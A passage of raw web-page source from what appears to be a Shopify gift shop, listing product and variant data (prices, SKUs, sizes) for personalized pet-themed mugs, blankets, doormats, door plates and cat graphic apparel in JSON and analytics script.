Blanket \/ S\/(43\\\"x55\\\")\"},{\"price\":{\"amount\":22.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Personalized Pet Christmas Car Mug\",\"vendor\":\"Mug\",\"id\":\"8034676113557\",\"untranslatedTitle\":\"Personalized Pet Christmas Car Mug\",\"url\":\"\/products\/personalized-pet-christmas-car-mug\",\"type\":\"XC2610236\"},\"id\":\"43762790531221\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/54_22ef036f-2bff-4909-9fb4-ff47c8b46a3b.jpg?v=1698469310\"},\"sku\":\"XC2610236-USMG\",\"title\":\"Mug\",\"untranslatedTitle\":\"Mug\"},{\"price\":{\"amount\":22.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Personalized Pup In Ugly Sweater Custom Mug\",\"vendor\":\"Mug\",\"id\":\"8034675687573\",\"untranslatedTitle\":\"Personalized Pup In Ugly Sweater Custom Mug\",\"url\":\"\/products\/personalized-pup-in-ugly-sweater-custom-mug\",\"type\":\"XC2610238\"},\"id\":\"43762789646485\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/41_6181f6b6-4225-46f3-ba9d-aa1c92d5fa93.jpg?v=1698469273\"},\"sku\":\"XC2610238-USMG\",\"title\":\"Mug\",\"untranslatedTitle\":\"Mug\"},{\"price\":{\"amount\":29.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized\",\"vendor\":\"TeeInBlue\",\"id\":\"7168188711061\",\"untranslatedTitle\":\"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized\",\"url\":\"\/products\/christmas-movie-watching-girl-and-cat-personalized-graphic-apparel-girl-cats-and-names-can-be-customized\",\"type\":\"BT309218\"},\"id\":\"41272143511701\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/615ec742db001.jpg?v=1682837779\"},\"sku\":\"001-002-001\",\"title\":\"Popular Tee - Unisex \/ White \/ S\",\"untranslatedTitle\":\"Popular Tee - Unisex \/ White \/ S\"},{\"price\":{\"amount\":36.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Meowy Christmas Cat Personalized Doormat - Cats, Names and Design can be customized\",\"vendor\":\"TeeInBlue\",\"id\":\"7167806111893\",\"untranslatedTitle\":\"Meowy Christmas Cat Personalized Doormat - Cats, Names and Design can be customized\",\"url\":\"\/products\/meowy-christmas-cat-personalized-doormat-cats-names-and-design-can-be-customized\",\"type\":\"BT309217\"},\"id\":\"41271045128341\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/615e6b14281fb_605af655-cee5-461c-bf4e-61aebb5580ea.jpg?v=1633578744\"},\"sku\":\"RBRG-S\",\"title\":\"Doormat \/ White \/ S\/(15.7\\\" x 23.6\\\")\",\"untranslatedTitle\":\"Doormat \/ White \/ S\/(15.7\\\" x 23.6\\\")\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Christmas Life Is Better With Cat Personalized Doorplate - Cats and Names can be customized\",\"vendor\":\"TeeInBlue\",\"id\":\"7162690633877\",\"untranslatedTitle\":\"Christmas Life Is Better With Cat Personalized Doorplate - Cats and Names can be customized\",\"url\":\"\/products\/christmas-life-is-better-with-cat-personalized-doorplate-cats-and-names-can-be-customized\",\"type\":\"BT309212\"},\"id\":\"41259355177109\",\"image\":{\"src\":\"\/\/thegiftiee.com\/cdn\/shop\/products\/615bc18d5b2cc_5c97798c-6e91-4e5d-bc8d-080e82509f78.jpg?v=1633403976\"},\"sku\":\"BFXN\",\"title\":\"Door Plate \/ White \/ 11.8\\\"\",\"untranslatedTitle\":\"Door Plate \/ White \/ 11.8\\\"\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6960157753493,"gid":"gid:\/\/shopify\/Product\/6960157753493","vendor":"Soft Blanket","type":"BL372110","handle":"soft_blanket_bl16723","variants":[{"id":40520073543829,"price":4999,"name":"Personalized Pet Dog Cat Custom Soft Blanket - Soft Blanket \/ S\/(43\"x55\")","public_title":"Soft Blanket \/ S\/(43\"x55\")","sku":"BL16723-FSBK-S"},{"id":40520073576597,"price":5499,"name":"Personalized Pet Dog Cat Custom Soft Blanket - Soft Blanket \/ M\/(51\"x59\")","public_title":"Soft Blanket \/ M\/(51\"x59\")","sku":"BL16723-FSBK-M"},{"id":40520073609365,"price":6499,"name":"Personalized Pet Dog Cat Custom Soft Blanket - Soft Blanket \/ L\/(55\"x70\")","public_title":"Soft Blanket \/ L\/(55\"x70\")","sku":"BL16723-FSBK-L"},{"id":40520073642133,"price":6999,"name":"Personalized Pet Dog Cat Custom Soft Blanket - Soft Blanket \/ XL\/(55\"x78\")","public_title":"Soft Blanket \/ XL\/(55\"x78\")","sku":"BL16723-FSBK-XL"}],"remote":false},{"id":7118401667221,"gid":"gid:\/\/shopify\/Product\/7118401667221","vendor":"TeeInBlue","type":"BT39211","handle":"walking-cat-under-the-tree-personalized-doormat-cat-number-of-cats-names-and-background-can-be-customized","variants":[{"id":41128806809749,"price":3695,"name":"Walking Cat Under The Tree Personalized Doormat - \bCat, Number of Cats, Names and Background can be customized - Doormat \/ White \/ S\/(15.7\" x 23.6\")","public_title":"Doormat \/ White \/ S\/(15.7\" x 23.6\")","sku":"RBRG-S"},{"id":41128806842517,"price":4395,"name":"Walking Cat Under The Tree Personalized Doormat - \bCat, Number of Cats, Names and Background can be customized - Doormat \/ White \/ M\/(17.7\" x 29.5\")","public_title":"Doormat \/ White \/ M\/(17.7\" x 29.5\")","sku":"RBRG-M"},{"id":41128806875285,"price":4895,"name":"Walking Cat Under The Tree Personalized Doormat - \bCat, Number of Cats, Names and Background can be customized - Doormat \/ White \/ L\/(23.6\" X 35.4\")","public_title":"Doormat \/ White \/ L\/(23.6\" X 35.4\")","sku":"RBRG-L"}],"remote":false},{"id":6919996735637,"gid":"gid:\/\/shopify\/Product\/6919996735637","vendor":"Mug","type":"BL146213","handle":"giftiee_3d_mug_bl146213","variants":[{"id":40357213208725,"price":2499,"name":"Cats Coffee Mug - Mug","public_title":"Mug","sku":"BL146213-USMG"}],"remote":false},{"id":8034676670613,"gid":"gid:\/\/shopify\/Product\/8034676670613","vendor":"Mug","type":"XC2610234","handle":"copy-of-personalized-pet-autumn-christmas-mug","variants":[{"id":43762792300693,"price":2299,"name":"Personalized Pet Flower Christmas Mug - Mug","public_title":"Mug","sku":"XC2610234-USMG"}],"remote":false},{"id":8034676441237,"gid":"gid:\/\/shopify\/Product\/8034676441237","vendor":"Mug","type":"XC2610235","handle":"personalized-pet-autumn-christmas-mug","variants":[{"id":43762791612565,"price":2299,"name":"Personalized Pet Autumn Christmas Mug - Mug","public_title":"Mug","sku":"XC2610235-USMG"}],"remote":false},{"id":8034675949717,"gid":"gid:\/\/shopify\/Product\/8034675949717","vendor":"Mug","type":"XC2610237","handle":"personalized-pet-christmas-mug","variants":[{"id":43762790138005,"price":2299,"name":"Personalized Pet Christmas Mug - Mug","public_title":"Mug","sku":"XC2610237-USMG"}],"remote":false},{"id":7017329295509,"gid":"gid:\/\/shopify\/Product\/7017329295509","vendor":"TeeInBlue","type":"BL28211","handle":"personalized-peeking-pet-portrait-door-plate-photos-of-your-pets-names-background-and-quote-can-be-customized","variants":[{"id":40756434665621,"price":3999,"name":"Personalized Peeking Pet Portrait Door Plate - Photos of Your Pets, Names, Background and Quote can be customized - Door Plate \/ White \/ 11.8\"","public_title":"Door Plate \/ White \/ 11.8\"","sku":"BFXN"}],"remote":false},{"id":7003993538709,"gid":"gid:\/\/shopify\/Product\/7003993538709","vendor":"TeeInBlue","type":"BT277211","handle":"welcome-to-our-home-personalized-door-plate-dogs-cats-and-name-can-be-customized","variants":[{"id":40700714320021,"price":3999,"name":"Welcome To Our Home Personalized Door Plate - Dogs, Cats and Name can be customized - Door Plate \/ White \/ 11.8\"","public_title":"Door Plate \/ White \/ 11.8\"","sku":"BFXN"}],"remote":false},{"id":6948090708117,"gid":"gid:\/\/shopify\/Product\/6948090708117","vendor":"2D Apparel","type":"BA286214","handle":"the-world-tarot-flower-cat-graphic-apparel","variants":[{"id":40476286320789,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Women's Tee Shirt \/ White \/ S","public_title":"Women's Tee Shirt \/ White \/ S","sku":"O3ohABqjSInXGq9m|2JmSZ4DS0C8DrrpV"},{"id":40476286353557,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Women's Tee Shirt \/ White \/ M","public_title":"Women's Tee Shirt \/ White \/ M","sku":"O3ohABqjSInXGq9m|pYxW6nvrPvlM3lLB"},{"id":40476286386325,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Women's Tee Shirt \/ White \/ L","public_title":"Women's Tee Shirt \/ White \/ L","sku":"O3ohABqjSInXGq9m|4b4E70CGysH1EDQ1"},{"id":40476286419093,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Women's Tee Shirt \/ White \/ XL","public_title":"Women's Tee Shirt \/ White \/ XL","sku":"O3ohABqjSInXGq9m|34ktwfGTwdqrDImB"},{"id":40476286451861,"price":2995,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Women's Tee Shirt \/ White \/ 2XL","public_title":"Women's Tee Shirt \/ White \/ 2XL","sku":"O3ohABqjSInXGq9m|ytnlkTN6-ipZc3CO"},{"id":40476286156949,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Women's Tee Shirt \/ Light Pink \/ S","public_title":"Women's Tee Shirt \/ Light Pink \/ S","sku":"T5TSf8t5oxbIIbOT|2JmSZ4DS0C8DrrpV"},{"id":40476286189717,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Women's Tee Shirt \/ Light Pink \/ M","public_title":"Women's Tee Shirt \/ Light Pink \/ M","sku":"T5TSf8t5oxbIIbOT|pYxW6nvrPvlM3lLB"},{"id":40476286222485,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Women's Tee Shirt \/ Light Pink \/ L","public_title":"Women's Tee Shirt \/ Light Pink \/ L","sku":"T5TSf8t5oxbIIbOT|4b4E70CGysH1EDQ1"},{"id":40476286255253,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Women's Tee Shirt \/ Light Pink \/ XL","public_title":"Women's Tee Shirt \/ Light Pink \/ XL","sku":"T5TSf8t5oxbIIbOT|34ktwfGTwdqrDImB"},{"id":40476286288021,"price":2995,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Women's Tee Shirt \/ Light Pink \/ 2XL","public_title":"Women's Tee Shirt \/ Light Pink \/ 2XL","sku":"T5TSf8t5oxbIIbOT|ytnlkTN6-ipZc3CO"},{"id":40476286484629,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Women's Tee Shirt \/ Heather Grey \/ S","public_title":"Women's Tee Shirt \/ Heather Grey \/ S","sku":"WaT7SIQnRsh9aiFa|2JmSZ4DS0C8DrrpV"},{"id":40476286517397,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Women's Tee Shirt \/ Heather Grey \/ M","public_title":"Women's Tee Shirt \/ Heather Grey \/ M","sku":"WaT7SIQnRsh9aiFa|pYxW6nvrPvlM3lLB"},{"id":40476286550165,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Women's Tee Shirt \/ Heather Grey \/ L","public_title":"Women's Tee Shirt \/ Heather Grey \/ L","sku":"WaT7SIQnRsh9aiFa|4b4E70CGysH1EDQ1"},{"id":40476286582933,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Women's Tee Shirt \/ Heather Grey \/ XL","public_title":"Women's Tee Shirt \/ Heather Grey \/ XL","sku":"WaT7SIQnRsh9aiFa|34ktwfGTwdqrDImB"},{"id":40476286615701,"price":2995,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Women's Tee Shirt \/ Heather Grey \/ 2XL","public_title":"Women's Tee Shirt \/ Heather Grey \/ 2XL","sku":"WaT7SIQnRsh9aiFa|ytnlkTN6-ipZc3CO"},{"id":40476286648469,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Women's Tee Shirt \/ Black \/ S","public_title":"Women's Tee Shirt \/ Black \/ S","sku":"p9HDP3dbmbYCSF1S|2JmSZ4DS0C8DrrpV"},{"id":40476286681237,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Women's Tee Shirt \/ Black \/ M","public_title":"Women's Tee Shirt \/ Black \/ M","sku":"p9HDP3dbmbYCSF1S|pYxW6nvrPvlM3lLB"},{"id":40476286714005,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Women's Tee Shirt \/ Black \/ L","public_title":"Women's Tee Shirt \/ Black \/ L","sku":"p9HDP3dbmbYCSF1S|4b4E70CGysH1EDQ1"},{"id":40476286746773,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Women's Tee Shirt \/ Black \/ XL","public_title":"Women's Tee Shirt \/ Black \/ XL","sku":"p9HDP3dbmbYCSF1S|34ktwfGTwdqrDImB"},{"id":40476286779541,"price":2995,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Women's Tee Shirt \/ Black \/ 2XL","public_title":"Women's Tee Shirt \/ Black \/ 2XL","sku":"p9HDP3dbmbYCSF1S|ytnlkTN6-ipZc3CO"},{"id":40476287074453,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ White \/ S","public_title":"Popular Tee - Unisex \/ White \/ S","sku":"tROCdwEC6473vUTO|2JmSZ4DS0C8DrrpV"},{"id":40476287107221,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ White \/ M","public_title":"Popular Tee - Unisex \/ White \/ M","sku":"tROCdwEC6473vUTO|pYxW6nvrPvlM3lLB"},{"id":40476287139989,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ White \/ L","public_title":"Popular Tee - Unisex \/ White \/ L","sku":"tROCdwEC6473vUTO|4b4E70CGysH1EDQ1"},{"id":40476287172757,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ White \/ XL","public_title":"Popular Tee - Unisex \/ White \/ XL","sku":"tROCdwEC6473vUTO|34ktwfGTwdqrDImB"},{"id":40476287205525,"price":2995,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ White \/ 2XL","public_title":"Popular Tee - Unisex \/ White \/ 2XL","sku":"tROCdwEC6473vUTO|ytnlkTN6-ipZc3CO"},{"id":40476287238293,"price":3095,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ White \/ 3XL","public_title":"Popular Tee - Unisex \/ White \/ 3XL","sku":"tROCdwEC6473vUTO|IVXGOx0eeLrNawSA"},{"id":40476287271061,"price":3095,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ White \/ 4XL","public_title":"Popular Tee - Unisex \/ White \/ 4XL","sku":"tROCdwEC6473vUTO|5SUsh4R07OYE2Xrc"},{"id":40476287303829,"price":3095,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ White \/ 5XL","public_title":"Popular Tee - Unisex \/ White \/ 5XL","sku":"tROCdwEC6473vUTO|tmDzAincnHKuy_2h"},{"id":40476287860885,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Black \/ S","public_title":"Popular Tee - Unisex \/ Black \/ S","sku":"rPftaTNsVMZfaaTQ|2JmSZ4DS0C8DrrpV"},{"id":40476287893653,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Black \/ M","public_title":"Popular Tee - Unisex \/ Black \/ M","sku":"rPftaTNsVMZfaaTQ|pYxW6nvrPvlM3lLB"},{"id":40476287926421,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Black \/ L","public_title":"Popular Tee - Unisex \/ Black \/ L","sku":"rPftaTNsVMZfaaTQ|4b4E70CGysH1EDQ1"},{"id":40476287959189,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Black \/ XL","public_title":"Popular Tee - Unisex \/ Black \/ XL","sku":"rPftaTNsVMZfaaTQ|34ktwfGTwdqrDImB"},{"id":40476287991957,"price":2995,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Black \/ 2XL","public_title":"Popular Tee - Unisex \/ Black \/ 2XL","sku":"rPftaTNsVMZfaaTQ|ytnlkTN6-ipZc3CO"},{"id":40476288024725,"price":3095,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Black \/ 3XL","public_title":"Popular Tee - Unisex \/ Black \/ 3XL","sku":"rPftaTNsVMZfaaTQ|IVXGOx0eeLrNawSA"},{"id":40476288090261,"price":3095,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Black \/ 5XL","public_title":"Popular Tee - Unisex \/ Black \/ 5XL","sku":"rPftaTNsVMZfaaTQ|tmDzAincnHKuy_2h"},{"id":40476286812309,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Ice Grey \/ S","public_title":"Popular Tee - Unisex \/ Ice Grey \/ S","sku":"yfFhuRJ5wJZkwqHj|2JmSZ4DS0C8DrrpV"},{"id":40476286845077,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Ice Grey \/ M","public_title":"Popular Tee - Unisex \/ Ice Grey \/ M","sku":"yfFhuRJ5wJZkwqHj|pYxW6nvrPvlM3lLB"},{"id":40476286877845,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Ice Grey \/ L","public_title":"Popular Tee - Unisex \/ Ice Grey \/ L","sku":"yfFhuRJ5wJZkwqHj|4b4E70CGysH1EDQ1"},{"id":40476286910613,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Ice Grey \/ XL","public_title":"Popular Tee - Unisex \/ Ice Grey \/ XL","sku":"yfFhuRJ5wJZkwqHj|34ktwfGTwdqrDImB"},{"id":40476286943381,"price":2995,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Ice Grey \/ 2XL","public_title":"Popular Tee - Unisex \/ Ice Grey \/ 2XL","sku":"yfFhuRJ5wJZkwqHj|ytnlkTN6-ipZc3CO"},{"id":40476286976149,"price":3095,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Ice Grey \/ 3XL","public_title":"Popular Tee - Unisex \/ Ice Grey \/ 3XL","sku":"yfFhuRJ5wJZkwqHj|IVXGOx0eeLrNawSA"},{"id":40476287008917,"price":3095,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Ice Grey \/ 4XL","public_title":"Popular Tee - Unisex \/ Ice Grey \/ 4XL","sku":"yfFhuRJ5wJZkwqHj|5SUsh4R07OYE2Xrc"},{"id":40476287041685,"price":3095,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Ice Grey \/ 5XL","public_title":"Popular Tee - Unisex \/ Ice Grey \/ 5XL","sku":"yfFhuRJ5wJZkwqHj|tmDzAincnHKuy_2h"},{"id":40476287336597,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Light Blue \/ S","public_title":"Popular Tee - Unisex \/ Light Blue \/ S","sku":"m5WPMYqBbL02N0DL|2JmSZ4DS0C8DrrpV"},{"id":40476287369365,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Light Blue \/ M","public_title":"Popular Tee - Unisex \/ Light Blue \/ M","sku":"m5WPMYqBbL02N0DL|pYxW6nvrPvlM3lLB"},{"id":40476287402133,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Light Blue \/ L","public_title":"Popular Tee - Unisex \/ Light Blue \/ L","sku":"m5WPMYqBbL02N0DL|4b4E70CGysH1EDQ1"},{"id":40476287434901,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Light Blue \/ XL","public_title":"Popular Tee - Unisex \/ Light Blue \/ XL","sku":"m5WPMYqBbL02N0DL|34ktwfGTwdqrDImB"},{"id":40476287467669,"price":2995,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Light Blue \/ 2XL","public_title":"Popular Tee - Unisex \/ Light Blue \/ 2XL","sku":"m5WPMYqBbL02N0DL|ytnlkTN6-ipZc3CO"},{"id":40476287500437,"price":3095,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Light Blue \/ 3XL","public_title":"Popular Tee - Unisex \/ Light Blue \/ 3XL","sku":"m5WPMYqBbL02N0DL|IVXGOx0eeLrNawSA"},{"id":40476287533205,"price":3095,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Light Blue \/ 4XL","public_title":"Popular Tee - Unisex \/ Light Blue \/ 4XL","sku":"m5WPMYqBbL02N0DL|5SUsh4R07OYE2Xrc"},{"id":40476287565973,"price":3095,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Light Blue \/ 5XL","public_title":"Popular Tee - Unisex \/ Light Blue \/ 5XL","sku":"m5WPMYqBbL02N0DL|tmDzAincnHKuy_2h"},{"id":40476287598741,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Sport Grey \/ S","public_title":"Popular Tee - Unisex \/ Sport Grey \/ S","sku":"afPmHbcs6XxulPaA|2JmSZ4DS0C8DrrpV"},{"id":40476287631509,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Sport Grey \/ M","public_title":"Popular Tee - Unisex \/ Sport Grey \/ M","sku":"afPmHbcs6XxulPaA|pYxW6nvrPvlM3lLB"},{"id":40476287664277,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Sport Grey \/ L","public_title":"Popular Tee - Unisex \/ Sport Grey \/ L","sku":"afPmHbcs6XxulPaA|4b4E70CGysH1EDQ1"},{"id":40476287697045,"price":2795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Sport Grey \/ XL","public_title":"Popular Tee - Unisex \/ Sport Grey \/ XL","sku":"afPmHbcs6XxulPaA|34ktwfGTwdqrDImB"},{"id":40476287729813,"price":2995,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Sport Grey \/ 2XL","public_title":"Popular Tee - Unisex \/ Sport Grey \/ 2XL","sku":"afPmHbcs6XxulPaA|ytnlkTN6-ipZc3CO"},{"id":40476287762581,"price":3095,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Sport Grey \/ 3XL","public_title":"Popular Tee - Unisex \/ Sport Grey \/ 3XL","sku":"afPmHbcs6XxulPaA|IVXGOx0eeLrNawSA"},{"id":40476287795349,"price":3095,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Sport Grey \/ 4XL","public_title":"Popular Tee - Unisex \/ Sport Grey \/ 4XL","sku":"afPmHbcs6XxulPaA|5SUsh4R07OYE2Xrc"},{"id":40476287828117,"price":3095,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Popular Tee - Unisex \/ Sport Grey \/ 5XL","public_title":"Popular Tee - Unisex \/ Sport Grey \/ 5XL","sku":"afPmHbcs6XxulPaA|tmDzAincnHKuy_2h"},{"id":40476288385173,"price":4495,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ White \/ S","public_title":"Unisex Hoodies \/ White \/ S","sku":"8IBmCNtXvJvW6zak|2JmSZ4DS0C8DrrpV"},{"id":40476288417941,"price":4495,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ White \/ M","public_title":"Unisex Hoodies \/ White \/ M","sku":"8IBmCNtXvJvW6zak|pYxW6nvrPvlM3lLB"},{"id":40476288450709,"price":4495,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ White \/ L","public_title":"Unisex Hoodies \/ White \/ L","sku":"8IBmCNtXvJvW6zak|4b4E70CGysH1EDQ1"},{"id":40476288483477,"price":4495,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ White \/ XL","public_title":"Unisex Hoodies \/ White \/ XL","sku":"8IBmCNtXvJvW6zak|34ktwfGTwdqrDImB"},{"id":40476288516245,"price":4695,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ White \/ 2XL","public_title":"Unisex Hoodies \/ White \/ 2XL","sku":"8IBmCNtXvJvW6zak|ytnlkTN6-ipZc3CO"},{"id":40476288549013,"price":4795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ White \/ 3XL","public_title":"Unisex Hoodies \/ White \/ 3XL","sku":"8IBmCNtXvJvW6zak|IVXGOx0eeLrNawSA"},{"id":40476288581781,"price":4795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ White \/ 4XL","public_title":"Unisex Hoodies \/ White \/ 4XL","sku":"8IBmCNtXvJvW6zak|5SUsh4R07OYE2Xrc"},{"id":40476288614549,"price":4795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ White \/ 5XL","public_title":"Unisex Hoodies \/ White \/ 5XL","sku":"8IBmCNtXvJvW6zak|tmDzAincnHKuy_2h"},{"id":40476288123029,"price":4495,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ Black \/ S","public_title":"Unisex Hoodies \/ Black \/ S","sku":"CbM71f1t0SiLcfq2|2JmSZ4DS0C8DrrpV"},{"id":40476288155797,"price":4495,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ Black \/ M","public_title":"Unisex Hoodies \/ Black \/ M","sku":"CbM71f1t0SiLcfq2|pYxW6nvrPvlM3lLB"},{"id":40476288188565,"price":4495,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ Black \/ L","public_title":"Unisex Hoodies \/ Black \/ L","sku":"CbM71f1t0SiLcfq2|4b4E70CGysH1EDQ1"},{"id":40476288221333,"price":4495,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ Black \/ XL","public_title":"Unisex Hoodies \/ Black \/ XL","sku":"CbM71f1t0SiLcfq2|34ktwfGTwdqrDImB"},{"id":40476288254101,"price":4695,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ Black \/ 2XL","public_title":"Unisex Hoodies \/ Black \/ 2XL","sku":"CbM71f1t0SiLcfq2|ytnlkTN6-ipZc3CO"},{"id":40476288286869,"price":4795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ Black \/ 3XL","public_title":"Unisex Hoodies \/ Black \/ 3XL","sku":"CbM71f1t0SiLcfq2|IVXGOx0eeLrNawSA"},{"id":40476288319637,"price":4795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ Black \/ 4XL","public_title":"Unisex Hoodies \/ Black \/ 4XL","sku":"CbM71f1t0SiLcfq2|5SUsh4R07OYE2Xrc"},{"id":40476288352405,"price":4795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ Black \/ 5XL","public_title":"Unisex Hoodies \/ Black \/ 5XL","sku":"CbM71f1t0SiLcfq2|tmDzAincnHKuy_2h"},{"id":40476288647317,"price":4495,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ Light Blue \/ S","public_title":"Unisex Hoodies \/ Light Blue \/ S","sku":"IQ4C3ZCIPZeTqUfZ|2JmSZ4DS0C8DrrpV"},{"id":40476288680085,"price":4495,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ Light Blue \/ M","public_title":"Unisex Hoodies \/ Light Blue \/ 